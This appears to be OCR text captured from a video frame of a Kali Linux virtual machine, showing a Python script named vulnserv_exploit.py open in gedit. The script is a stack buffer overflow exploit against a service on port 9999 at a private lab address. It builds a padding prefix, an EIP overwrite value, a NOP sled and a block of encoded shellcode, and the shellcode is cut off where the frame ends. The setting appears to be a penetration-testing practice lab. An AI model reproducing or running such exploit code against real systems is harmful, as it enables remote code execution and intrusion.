 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 1:50 PM alper
Kali_Live
Applications Places Sat Sep 12, 6:50 AM root
vulnserv_exploit.py (~) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
vulnserv_fuzz.py vulnserv_exploit.py
#!/usr/bin/python
import socket
server = '192.168.189.151'
sport = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
exploit = (
"\xbd\xd9\xa1\xf1\x95\xd9\xf6\xd9\x74\x24\xf4\x58\x29" +
"\xc9\xb1\x52\x31\x68\x12\x03\x68\x12\x83\x31\x5d\x13" +
"\x60\x3d\x76\x56\x8b\xbd\x87\x37\x05\x58\xb6\x77\x71" +
"\x29\xe9\x47\xf1\x7f\x06\x23\x57\x6b\x9d\x41\x70\x9c" +
"\x16\xef\xa6\x93\xa7\x5c\x9a\xb2\x2b\x9f\xcf\x14\x15" +
"\x50\x02\x55\x52\x8d\xef\x07\x0b\xd9\x42\xb7\x38\x97" +
"\x5e\x3c\x72\x39\xe7\xa1\xc3\x38\xc6\x74\x5f\x63\xc8" +
"\x77\x8c\x1f\x41\x6f\xd1\x1a\x1b\x04\x21\xd0\x9a\xcc" +
"\x7b\x19\x30\x31\xb4\xe8\x48\x76\x73\x13\x3f\x8e\x87" +
"\xae\x38\x55\xf5\x74\xcc\x4d\x5d\xfe\x76\xa9\x5f\xd3" +
"\xe1\x3a\x53\x98\x66\x64\x70\x1f\xaa\x1f\x8c\x94\x4d" +
Saving file '/root/vulnserv_exploit.py'... Python Tab Width: 8 Ln 3, Col 26 INS
[root@WI... Home vulnserv_e... root@WIN... root@WIN...
San
Web
MEB_
MEB
3:50
09.2015